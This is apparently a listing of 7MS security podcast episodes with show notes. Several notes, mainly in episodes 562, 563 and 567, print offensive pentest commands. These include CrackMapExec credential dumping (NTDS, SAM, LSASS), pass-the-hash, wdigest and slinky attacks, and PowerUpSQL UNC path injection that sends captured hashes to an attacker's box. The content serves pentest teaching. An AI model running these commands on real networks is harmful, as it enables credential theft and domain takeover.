7MS #568: Lets Play With the 2023 Local Administrator Password Solution!
Hey friends, today we're playing with the new (April 2023) version of Local Administrator Password Solution (LAPS). Now it's baked right into PowerShell and the AD Users and Tools console. It's awesome, it's a necessary blue team control for any size company, and you should basically stop reading this and install LAPS now.
21 Huhti 202319min

7MS #567: How to Build an Intentionally Vulnerable SQL Server
Hey friends, today we're talking about building an intentionally vulnerable SQL server, and here are the key URLs/commands talked about in the episode: Download SQL Server here Install SQL via config .ini file Or, install SQL via pure command line Deploy SQL with a service account while also starting TCP/IP and named pipes automagically: setup.exe /Q /IACCEPTSQLSERVERLICENSETERMS /ACTION="install" /FEATURES=SQL /INSTANCENAME=MSSQLSERVER /TCPENABLED=1 /NPENABLED=1 /SQLSVCACCOUNT="YOURDOMAIN\YOUR-SERVICE-ACCOUNT" /SQLSVCPASSWORD="YOUR PASSWORD" /SQLSYSADMINACCOUNTS="YOURDOMAIN\administrator" "YOURDOMAIN\domain users" Run PowerUpSQL to find vulnerable SQL servers: $Targets = Get-SQLInstanceDomain -Verbose | Get-SQLConnectionTestThreaded -Verbose -Threads 10 | Where-Object {$_.Status -like "Accessible"} Audit the discovered SQL servers: Get-SQLInstanceDomain -verbose | invoke-sqlaudit -verbose Fire off stored procedures to catch hashes! Invoke-SQLUncPathInjection -verbose -captureIP IP.OF-YOUR.KALI.BOX
14 Huhti 202339min

7MS #566: Tales of Pentest Pwnage - Part 47
Ok, I know we say this every time, but it is true this time yet again: this is our favorite tale of pentest pwnage. It involves a path to DA we've never tried before, and introduced us to a new trick that one of our favorite old tools can do!
31 Maalis 202354min

7MS #565: How to Simulate Ransomware with a Monkey
Hey friends, today we talk through how to simulate ransomware (in a test environment!) using Infection Monkey. It's a cool way to show your team and execs just how quick and deadly an infection can be to your business. You can feed the monkey a list of usernames and passwords/hashes to use for lateral movement, test network segmentation, set a UNC path of files to actually encrypt (careful - run in a test lab - NOT in prod!) and more!
24 Maalis 202327min

7MS #564: First Impressions of OVHcloud Hosted vCenter
Today we offer you some first impressions of OVHcloud and how we're seriously considering moving our Light Pentest LITE training class to it! TLDR: It runs on vCenter, my first and only virtualization love! Unlimited VM "powered on" time and unlimited bandwidth Intergration with PowerShell so you can run a single script to "heal" your environment to a gold image Easy integration with pfSense to be able to manage the firewall and internal/external IPs Price comparable to what we're paying now in Azure land
17 Maalis 202343min

7MS #563: Cracking and Mapping and Execing with CrackMapExec - Part 2
Hey friends, today we're covering part 2 of our series all about cracking and mapping and execing with CrackMapExec. Specifically we cover: # Enumerate where your user has local admin rights: cme smb x.x.x.x/24 -u user -p password # Set wdigest flag: cme smb x.x.x.x -u user -p password -M wdigest -o ACTION=enable # Dump AD creds: cme smb IP.OF.DOMAIN.CONTROLLER -u user -p password --ntds --enabled # Clean up AD dump output: cat /path/to/file.ntds | grep -iv disabled | cut -d ':' -f1,4 | grep -v '\$' | sort # Check ms-ds-machineaccountquota: cme ldap x.x.x.x -u user -p password -M maq # Check for Active Directory Certificate Services: cme ldap x.x.x.x -u user -p password -M adcs # Pull all AD user descriptions: cme ldap x.x.x.x -u user -p password -M get-desc-users # Pull all AD user descriptions down to a file and search for users with "pass" in description: cme ldap x.x.x.x -u user -p password -M user-desc # CrackMapExec database (CME) ## Clear database sudo rm -r ~/.cme ## Handy commands inside the cmedb prompt: hosts shares creds export shares detailed shares.csv export creds detailed creds.txt
10 Maalis 202335min

7MS #562: Cracking and Mapping and Execing with CrackMapExec
Hey friends, today we covered many things cracking and mapping and execing with CrackMapExec. Specifically: # General enumeration to see if your account works, and where: cme smb x.x.x.x -u username -p pass # Check if print services are enabled: cme smb x.x.x.x -u username -p pass -M spooler # Check for the nopac vuln: cme smb x.x.x.x -u username -p pass -M nopac # Find GP passwords: cme smb DOMAIN.CONTROLLER.IP.ADDRESS -u username -p pass -M gpp_password # Get list of targets with smb signing: cme smb x.x.x.x -u username -p pass --gen-relay-list smbsigning.txt # Set wdigest flag: cme smb x.x.x.x -u username -p pass -M widgest -o ACTION=enable # Dump creds/hashes: cme smb x.x.x.x -u username -p pass -M lsassy # Do pass the hash attacks cme smb x.x.x.x -u username -H HASH # Dump SAM database: cme smb x.x.x.x -u username -p pass --sam # Enumerate SMB shares cme smb x.x.x.x -u username -p pass --shares # Conduct slinky attack: cme smb x.x.x.x -u username -p pass -M slinky -o NAME=LOL SERVER=10.0.7.7 # Cleanup from slinky attack: cme smb x.x.x.x -u username -p pass -M slinky -o NAME=LOL SERVER=10.0.7.7
3 Maalis 202340min

7MS #561: Interview with Chris Furner of Blumira
Today I sat down with Chris Furner of Blumira to talk about all things cyber insurance. Many of 7MinSec's clients are renewing their policies this time of year, and many are looking into policies for the first time. Naturally, there are a ton of questions to ask and things to think about to make good coverage decisions for your business: How do I get started in looking for a cyber policy - with my general liability insurer? Or are there companies that specialize just in cyber insurance? How do I make sure I have the appropriate levels of coverage? What are basic things I can do from a security standpoint that pretty much any insurer is going to expect me to do? Enjoy the interview, where we cover these questions - and more! And be sure to also check out Blumira's whitepaper on this topic called The State of Cyber Insurance.
24 Helmi 202346min